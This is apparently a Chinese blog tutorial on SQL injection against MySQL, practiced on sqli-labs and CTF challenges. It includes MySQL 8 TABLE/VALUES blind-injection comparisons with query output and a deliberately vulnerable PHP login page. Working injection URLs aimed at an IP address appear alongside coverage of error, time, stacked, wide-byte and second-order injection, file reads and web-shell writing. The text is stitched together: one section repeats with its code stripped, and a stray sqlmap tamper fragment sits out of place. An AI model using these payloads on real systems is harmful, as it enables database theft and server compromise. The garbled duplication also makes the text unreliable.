mysql> select (('security/users','')<(table information_schema.TABLESPACES_EXTENSIONS limit 6,1));
+-------------------------------------------------------------------------------------+
| (('security/users','')<(table information_schema.TABLESPACES_EXTENSIONS limit 6,1)) |
+-------------------------------------------------------------------------------------+
| NULL |
+-------------------------------------------------------------------------------------+
1 row in set (0.23 sec)
mysql> select (('security/usert','')<(table information_schema.TABLESPACES_EXTENSIONS limit 6,1));
+-------------------------------------------------------------------------------------+
| (('security/usert','')<(table information_schema.TABLESPACES_EXTENSIONS limit 6,1)) |
+-------------------------------------------------------------------------------------+
| 0 |
+-------------------------------------------------------------------------------------+
1 row in set (0.23 sec)当前面字符串相等时,会比较最后一位,当完全相等时,返回NULL
比较问题三
整数比较问题
mysql> select (('0',2,3)<(table users limit 0,1));
+-------------------------------------+
| (('0',2,3)<(table users limit 0,1)) |
+-------------------------------------+
| 1 |
+-------------------------------------+
1 row in set (0.23 sec)
mysql> select (('1',2,3)<(table users limit 0,1));
+-------------------------------------+
| (('1',2,3)<(table users limit 0,1)) |
+-------------------------------------+
| 0 |
+-------------------------------------+
1 row in set (0.23 sec)
mysql> select (('2',2,3)<(table users limit 0,1));
+-------------------------------------+
| (('2',2,3)<(table users limit 0,1)) |
+-------------------------------------+
| 0 |
+-------------------------------------+
1 row in set (0.23 sec)
mysql> select (('0aa',2,3)<(table users limit 0,1));
+---------------------------------------+
| (('0aa',2,3)<(table users limit 0,1)) |
+---------------------------------------+
| 1 |
+---------------------------------------+
1 row in set, 1 warning (0.23 sec)
mysql> select (('1aa',2,3)<(table users limit 0,1));
+---------------------------------------+
| (('1aa',2,3)<(table users limit 0,1)) |
+---------------------------------------+
| 0 |
+---------------------------------------+
1 row in set, 1 warning (0.23 sec)在这里,由于id是整型,当我们输入的是字符型时,在进行比较过程中,字符型会被强制转换为整型,而不是像之前一样读到了第一位以后没有第二位就会停止,也就是都会强制转换为整型进行比较并且会一直持续下去,所以以后写脚本当跑到最后一位的时候尤其需要注意。
VALUES
VALUES 类似于其他数据库的 ROW 语句,造数据时非常有用。
作用:列出一行的值
语法:VALUES row_constructor_list[ORDER BY column_designator][LIMIT BY number] row_constructor_list: ROW(value_list)[, ROW(value_list)][, ...]value_list: value[, value][, ...]column_designator: column_index基本使用:
VALUES ROW(1,2)
VALUES ROW(1,2,3)
VALUES ROW(1,2,3),ROW(5,6,7)
配合union使用:
VALUES ROW(1, 2) union select * from user
select * from user union VALUES ROW(1, 2)information_schema.TABLESPACES_EXTENSIONS
# 我们可以通过这个表去查询所有数据库中的数据库和数据表
table information_schema.TABLESPACES_EXTENSIONS
等价于
select * from information_schema.TABLESPACES_EXTENSIONS
类似的还有:
information_schema.SCHEMA information_schema.TABLES
information.COLUMNS
mysql.innodb_table_stats
mysql.innodb_index_stats
sys.schema_tables_with_full_table_scans简单练手
修改Less-1的代码,过滤select
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."n");
fclose($fp);
// connectivity
function blacklist($id)
{
$id= preg_replace('/select/i',"", $id);
return $id;
}
$id = blacklist($id);
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo "<font size='5' color= '#99FF00'>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
else { echo "Please input the ID as parameter with numeric value";}
?>
</font> </div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>
</html>
我们来用新方法注入:
首先用order by判断列数,这里不再说明,得出三列
# 我们使用values构造出了一个表,证明可以注入
http://193.43.142.8/Less-1/?id=-1'union values row(1,2,3)--+
然后就是常规的需要知道库名,表名,字段名
当前库可以通过布尔盲注得到
http://193.43.142.8/Less-1/?id=1'and if((substr((database()),1,1)='s'),1,0)--+别的库名可以通过盲注得到
table information_schema.schemata #列出所有数据库名因为table不能像select控制列数,除非列数一样的表,不然都回显不出来,也需要使用盲注

http://193.43.142.8/Less-1/?id=1'&&('def','m','',4,5,6)<(table information_schema.schemata limit 1);后面的语句是从左到右判断的,第一列判断正确再判断第二列
因为schemata表中的第一列是def,不需要判断,所以可以直接判断库名
里面的字符也是单个判断的,比如库为mysql
m < mysql
my < mysql
azzzz < mysql以上判断都是正确的,猜测是按照ascii码大小比较的,最后一个就比较坑,如果前一个字符判断不正确,后面的字符都会不正确,所以前面的判断一定要正确
注意判断的时候后一个列名一定要用字符表示,不能用数字,不然判断到前一个最后一个字符会判断不出
('def','mysql',3,4,5,6)<(table information_schema.schemata limit 1); #判断错误
('def','mysql','',4,5,6)<(table information_schema.schemata limit 1); #判断正确得到当前库名为security,接下来判断表名
('def','security','','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<(table information_schema.tables limit 325,1);前两个字段都是确定的,可以写一个for循环判断,如果结果为真,代表从那行开始,然后盲注第三个列
得到所有表明后开始判断字段名,找到columns表,具体方法和上面一样
('def','security','users','','',6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)<(table information_schema.columns limit 3415,1);最后注入出数据
(1,'','') < (table users limit 1);这里有个坑点,如果没有得到数据类型的话还是需要猜的,比如ID为1,前面就不能写成’1’
然后一直往下注入数据就行了
") #将什么替换成什么 payload = payload.replace("u","u0075") #将什么替换成什么,可以写很多个 return payload在sqlmap使用的时候调用这个模块,即可使用自定义过程
sql注入原理
SQL注入实质上是将用户传入的参数没有进行严格的处理拼接sql语句的执行字符串中。
可能存在注入的地方有:登陆页面,搜索,获取HTTP头的信息(client-ip , x-forward-of),订单处理(二次注入)等
注入的参数类型:POST, GET, COOKIES, SERVER 其实只要值传到数据库的执行语句那么就可能存在sql注入。
注入方法:union联合查询,延迟注入,布尔型回显判断注入,将内容输出到DNSlog
常用语句
information_schema包含了大量有用的信息,例如下图 :
常用语句:
基本手工注入流程
获取字段数
获取系统数据库名
获取当前数据库名
获取数据库中的表
获取表中字段
这里假设已经获取到表名为user
获取各个字段的值
这里假设已经获取到表名为user,且字段为username和password
万能密码
正常查询语句如下:
我们可以构造万能密码:
联合注入
bool注入
substr(str,start,long)
str是待切分的字符串,start是切分起始位置(下标从1开始),long是切分长度
if(exp1,exp2,exp3)
如果满足exp1,那么执行exp2,否则执行exp3
payload:
假设 , (逗号)被过滤了,可以用如下方式处理
if(exp1, exp2, exp3) => case when exp1 then exp2 else exp3 end
substr(exp1, 1, 1) => substr(exp1) from 1 for 1
假设substr被过滤了,可以用如下方式处理
LOCATE(substr,str,pos)
返回子串 substr 在字符串 str 中的第 pos 位置后第一次出现的位置。如果 substr 不在 str 中返回 0
ps:因为mysql对大小写不敏感,所有写的时候用 locate(binary’S’, str, 1) 加个binary即可
延迟注入
在输入无论正确的sql语句还是错误的sql语句页面都一样的情况下可以使用该方法进行判断是否成功
延时注入的本质是执行成功后延时几秒后再回显,反之不会延时直接回显
还是利用if来判断结果正确与否,只是返回值用延时来代替1
方法:sleep,benchmark, 笛卡尔积等
benchmark和笛卡尔积的原理实质上是运算时间过长导致的延迟
报错注入
报错注入前提是在后端代码有Exception这种异常处理的回显才能在web中用,不然即使能报错但是你不知道报错内容
报错注入函数很多
1 floor()和rand()
2 extractvalue()
updatexml一样,限制长度也是32位。
3 updatexml()
updatexml()这个函数最多只能爆32位字符,如果要爆的数据超过了这个位数,可以加上使用limit 0,1来查询后面数据。
4 geometrycollection()
5.5<mysql版本<5.6
后面几个用法一模一样,不再示范!
5 multipoint()
6 polygon()
7 multipolygon()
8 linestring()
9 multilinestring()
10 exp()
堆叠查询注入
union injection(联合注入)也是将两条语句合并在一起,两者之间有什么区别么?区别就在于union 或者union all执行的语句类型是有限的,可以用来执行查询语句,而堆叠注入可以执行的是任意的语句
堆叠注入触发的条件很苛刻,因为堆叠注入原理就是通过结束符同时执行多条sql语句,这就需要服务器在访问数据端时使用的是可同时执行多条sql语句的方法,比如php中mysqli_multi_query()函数,这个函数在支持同时执行多条sql语句,而与之对应的mysqli_query()函数一次只能执行一条sql语句,所以要想目标存在堆叠注入,在目标主机没有对堆叠注入进行黑名单过滤的情况下必须存在类似于mysqli_multi_query()这样的函数,简单总结下来就是
实例:sqllibs Less-38:
经过测试存在union联合注入,使用联合注入爆破出users表中有id、username、password三个 字段.
我们来修改下这个用户的密码试试:
我们再来查询下,密码已经被改了
如果select被过滤。可以搭配desc来读取表的字段
宽字节注入
利用条件:
- [查询参数是被单引号包围的,传入的单引号又被转义符()转义,如在后台数据库中对接受的参数使用addslashes()或其过滤函数
- 数据库的编码为GBK
payload:
当我们输入payload时,会在我们输入的单引号前加一个转义字符,就成了这样:
在 其中的十六进制是%5c ,所以就构成了%df%5c,而在GBK编码方式下,%df%5c是一个繁体字“連”,所以单引号成功逃逸。
用sqli-labs靶场进行演示,这里利用32关进行练习
加单引号没有反应,加上%df
成功报错
后面的就正常查询即可,这里不再演示
二次注入
攻击者构造恶意的数据并存储在数据库后,恶意数据被读取并进入到SQL查询语句所导致的注入。防御者可能在用户输入恶意数据时对其中的特殊字符进行了转义处理,但在恶意数据插入到数据库时被处理的数据又被还原并存储在数据库中,当Web程序调用存储在数据库中的恶意数据并执行SQL查询时,就发生了SQL二次注入。
即输入恶意的数据库查询语句时会被转义,但在数据库调用读取语句时又被还原导致语句执行。
例题:sql-labs 24
我们直接看源码,这是修改密码的部分:
如果我们输入的username变为:
这样就不再需要旧密码,我们来操作一下
注册一个账号:
我们看下数据库:
已经增加了用户进去,我们来修改下密码
旧密码就随便填一个了,然后输入我们的新密码 HY666
我们再看数据库,惊奇的发现admin的密码已经被改了
异或注入
异或是一种逻辑运算,运算法则简言之就是:两个条件相同(同真或同假)即为假(0),两个条件不同即为真(1),null与任何条件做异或运算都为null,如果从数学的角度理解就是,空集与任何集合的交集都为空。
mysql里异或运算符为^ 或者 xor
两个同为真的条件做异或,结果为假
两个同为假的条件做异或,结果为假
一个条件为真,一个条件为假,结果为真
null与任何条件(真、假、null)做异或,结果都为null
^和xor是有区别的
^运算符会做位异或运算 如1^2=3
xor做逻辑运算 1 xor 0 会输出1 其他情况输出其他所有数据
使用handler进行注入
MySQL 除了可以使用 select 查询表中的数据,也可使用 handler 语句,这条语句使我们能够一行一行的浏览一个表中的数据,不过handler 语句并不具备 select 语句的所有功能。它是 MySQL 专用的语句,并没有包含到SQL标准中。handler 语句提供通往表的直接通道的存储引擎接口,可以用于 MyISAM 和 InnoDB 表。
句柄 相当于一个指针,是一个广义的指针,不是特定指向某一个形式(整数、数组、对象等)
[强网杯 2019]随便注
查表:
经过测试,存在堆叠注入
进一步测试,发现select被过滤
使用desc查一些表:
后面就使用handler读数据:
最终payload:
无列名注入
当information_schema库被禁用
在手工SQL注入时,我们常常会想着利用 information_schema库 来进行爆数据库名、表名、字段名,但如果 information_schema库 被禁用了怎么办?
1. sys数据库
在5.7以上的MYSQL中,新增了sys数据库,该库的基础数据来自information_schema和performance_chema,其本身不存储数据。可以通过其中的schema_auto_increment_columns来获取表名.
对表自增ID的监控 :
- sys.schema_auto_increment_columns
我们可以利用这个表来读取表名:
但是 sys.schema_auto_increment_columns这个库有些局限性,一般要超级管理员才可以访问sys。
查询表的统计信息,其中还包括Innodb缓冲池统计信息,默认情况下按照增删改查操作的总表I/O延迟时间(执行时间)降序排序
- sys.schema_table_statistics_with_buffer
- sys.x$schema_table_statistics_with_buffer
- …
2.InnoDb引擎
从MYSQL5.5.8开始,InnoDB成为其默认存储引擎。而在MYSQL5.6以上的版本中,inndb增加了innodb_index_stats和innodb_table_stats两张表,这两张表中都存储了数据库和其数据表的信息,但是没有存储列名。
mysql.innodb_index_stats、mysql.innodb_table_index同样存放有库名表名
- mysql.innodb_table_stats
- mysql.innodb_index_stats
不过这些表里内容并不是很全
不过我们通过以上这些库也仅仅可以知道它们的表名而已,那么我们如何注出它们的字段名呢,这里我们就要引入无列名注入。
取别名绕过列名查数据
正常查询
将列名转换为任何可选的已知值
此时我们发现列名变为1,2,3 受我们所控制
代替列名读取数据
像这样就可以查询第二列的数据,在虚拟表中,列名都是1,2,3,所以我们在查询语句中要用 2 而不能直接用 2
取别名也可以直接在后面加
注入payload
利用join爆列名
需要有回显才能使用
由于join是将两张表的列名给加起来,所以有可能会产生相同的列名,而在使用别名时,是不允出现相同的列名的,因此当它们两个一起使用时,就会爆出相同的列名的名称,从而获得列名
正常查询
使用join连接爆出相同列名的名称
爆出剩余的列名名称
这样所有字段全部都暴出来了
注入payload
字符比较查询
要知道比较两个字符串的大小与字符串的长度是没有关系的,给定两个字符串,会各取两个字符串的首字符ascii码来比较,不等式成立返回1,不等式不成立返回0
因为在相等时返回0,所以在进行爆破时,我们爆破出来的1的时候,是比正确字符要大1的,所以在编写脚本时,我们要-1才能得到正确字符。
所以我们在设置循环上限时ascii值要大于或者等于127
脚本如下:([GYCTF2020]Ezsqli)
sql盲注
盲注:即在SQL注入过程中,SQL语句执行查询后,查询数据不能回显到前端页面中,我们需要使用一些特殊的方式来判断或尝试,这个过程成为盲注
布尔盲注
原理:盲注查询是不需要返回结果的,仅判断语句是否正常执行即可,所以其返回可以看到一个布尔值,正常显示为true,报错或者是其他不正常显示为False
注入流程:
以sql-labs第八关为例:
我们来简单测试下:
当我们输入这样的语句,界面并没有反应,我们慢慢增加长度,到8时出现变化了:
这就说明盲注成功了!
剩下的就是结合一些函数提取出对应的字符进行判断即可
然而这样的手工注入的效率我们是无法忍受的,我们可以基于二分法编写一个自动化脚本去帮助我们提升效率!
首先我们启动第一个payload,看一下结果
得到数据库名:
启动第二个payload,得到表名:
启动第三个payload,我们查一下user表的字段
启动最后一个payload,来获取username字段里的数据叭
如图,成功得到了字段里的数据
通过脚本辅助注入可以极大的提升我们的注入效率!
延迟盲注
在输入无论正确的sql语句还是错误的sql语句页面都一样的情况下可以使用该方法进行判断是否成功
延时注入的本质是执行成功后延时几秒后再回显,反之不会延时直接回显
还是利用if来判断结果正确与否,只是返回值用延时来代替1

详情可查看上文,我们可以利用这个来判断是否注入,不过个人觉得并不适合批量跑数据,因为时间有太多的不可控性,我们拿来做个判断就好,同样用sqil-labs8来示范
这个页面过了10s左右才加载完毕,我们可以利用这个来判断是否存在注入
爆错盲注
这里参考上文爆错注入即可,区别就是这个可能无法回显出数据,但是成功与失败页面可能存在差异,可以利用这个差异去编写脚本进行判断
当关键词被过滤使用异或注入代替
当and和or被过滤的时候,我们可以用异或注入然后搭配上面三个去代替,本质上是一样的。
DNS请求注入
DNS平台:
DNS注入原理:
前提条件:
我们要让secure_file_priv没有任何限制才能注入成功,我们这里本地搭建环境
让这里为空
相关函数:
构造注入语句:
我们来执行一下语句:
如图,这里的security就是我们的数据库名称
mysql关于utf-8编码问题
如果数据库是utf-8编码的情况下,常常会在PHP代码层用无视大小写的字母waf,那么utf-8的
是无法像GBK用宽字节绕过 ‘ ,但是在数据库中utf-8分为2种校对模式
utf8_unicode_ci
该模式会把特殊字母转换成2个正规英文,例如ß=ss
utf8_general_ci
该模式会把特殊字符转换成1个正规英文,例如Ä = A,Ö = O,Ü = U
比如是utf8_general_ci模式,下面是$sql1会被拦截,而$sql2不会被拦截
sql注入读取文件
load_file读取文件
文件读取基本条件:
查看secure_file_priv
如果这个为null我们是无法读取文件的
读取文件命令:
注意路径问题,是/而不能是
当我们使用SQL注入来进行文件读写时,还需要注意,在网站的PHP设置中是否使用了magic_quotes_gpc的魔术引导开关,该参数的设置会对单引号、双引号、反斜杠与空字符进行过滤。这样,当我们使用MySQL进行文件读写,要输入目标站点路径时,就会受到限制。针对这一点,我们可以使用16进制编码的方式来进行绕过。
Load data infile读取文件
当”LOAD DATA local INFILE”时出现The used command is not allowed with this MySQL version问题时
第一是版本确实过低,低于5.0,但是现在基本不可能出现这个问题。
第二可能是本地导入文件的参数没有打开。
我们输入:
发现雀氏没打开哦
我们再输入:
读取文件payload:
这里我本地复现失败了,我就放一张别人的图吧,qaq
sql注入写shell
into outfile()写文件
写入一句话payload:
写入的数据可以用16进制代替,但是 outfile后面不能接Ox开头或者char转换以后的路径,只能是单引号路径。这个问题在php注入中更加麻烦,因为会自动将单引号转义,那么基本没的玩了。
写入shell成功!
into dumpfile()写文件
into dumpfile只能导出第一行数据,并不常用,通常写入第二条数据的时候出错,但第二条内容已被写入文件
写入的数据可以用16进制代替
两者区别
into dumpfile它只能导出一行数据,并不常用,用于导出一条数据,通常写入第二条的时候出错,但第二条内容已被写入文件。
outfile函数可以导出多行,而dumpfile只能导出一行数据。
outfile函数在将数据写到文件里时有特殊的格式转换,而dumpfile则保持原数据格式。
dumpfile适用于二进制文件,它会将目标文件吸入同一行内; outfile则更适用于文本文件。
日志写shell
以下举例两种:
Mysql任意文件读取
这个解释起来比较多,放个参考链接
https://www.yuque.com/docs/share/8ccbaba4-6b65-492e-9a5d-642609c5823b?# 《MySQL客户端任意文件读取》
MYSQL8.0注入新特性
MYSQL8.0.19后 出现两个新的关键字table和values
环境配置:
选择使用docker搭建:
我们来远程连接一下:
成功连接上去了
sql注入的靶场用sqli-lab
https://github.com/c0ny1/vulstudy
按照文档搭建好,进入容器修改sqli-lab的配置文件
搞了好久,终于搭建好了,md
table
基本用法
在MYSQL8以后出现的新语法,作用和select类似。
支持UNION联合查询、ORDER BY排序、LIMIT子句限制产生的行数。
与SELECT的区别:
注意事项:
比较问题一:
我们来构造sql语句:
这里看起来和以前一样,但是当我们换为s时:
同样为1,说明当ascii相等的时候返回1
所以在进行注入中注意要把得到的数ascii值减1。
比较问题二
当前面字符串相等时,会比较最后一位,当完全相等时,返回NULL
比较问题三
整数比较问题
在这里,由于id是整型,当我们输入的是字符型时,在进行比较过程中,字符型会被强制转换为整型,而不是像之前一样读到了第一位以后没有第二位就会停止,也就是都会强制转换为整型进行比较并且会一直持续下去,所以以后写脚本当跑到最后一位的时候尤其需要注意。
VALUES
VALUES 类似于其他数据库的 ROW 语句,造数据时非常有用。
基本使用:
配合union使用:
information_schema.TABLESPACES_EXTENSIONS
类似的还有:
简单练手
修改Less-1的代码,过滤select
我们来用新方法注入:
首先用order by判断列数,这里不再说明,得出三列
然后就是常规的需要知道库名,表名,字段名
当前库可以通过布尔盲注得到
别的库名可以通过盲注得到
因为table不能像select控制列数,除非列数一样的表,不然都回显不出来,也需要使用盲注
后面的语句是从左到右判断的,第一列判断正确再判断第二列
因为schemata表中的第一列是def,不需要判断,所以可以直接判断库名
里面的字符也是单个判断的,比如库为mysql
以上判断都是正确的,猜测是按照ascii码大小比较的,最后一个就比较坑,如果前一个字符判断不正确,后面的字符都会不正确,所以前面的判断一定要正确
注意判断的时候后一个列名一定要用字符表示,不能用数字,不然判断到前一个最后一个字符会判断不出
得到当前库名为security,接下来判断表名
前两个字段都是确定的,可以写一个for循环判断,如果结果为真,代表从那行开始,然后盲注第三个列
得到所有表明后开始判断字段名,找到columns表,具体方法和上面一样
最后注入出数据
这里有个坑点,如果没有得到数据类型的话还是需要猜的,比如ID为1,前面就不能写成’1’
然后一直往下注入数据就行了
Comments NOTHING